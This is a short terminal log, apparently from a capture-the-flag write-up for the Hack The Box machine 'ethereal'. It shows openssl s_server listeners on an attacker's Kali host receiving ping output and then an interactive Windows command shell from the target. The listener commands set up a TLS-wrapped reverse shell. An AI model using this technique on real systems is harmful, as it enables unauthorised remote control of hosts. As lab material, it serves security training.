 root@kali:~/Desktop/HTB/boxes/ethereal# openssl s_server -key key.pem -cert certificate.pem -quiet -port 73
Pinging 10.10. with 32 bytes of data:
Reply from 10.10. : bytes=32 time=108ms TTL=63
Reply from 10.10. : bytes=32 time=236ms TTL=63
Ping statistics for 10.10. :
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 108ms, Maximum = 236ms, Average = 172ms
cd c:\users\alan
root@kali:~/Desktop/HTB/boxes/ethereal# openssl s_server -key key.pem -cert certificate.pem -quiet -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>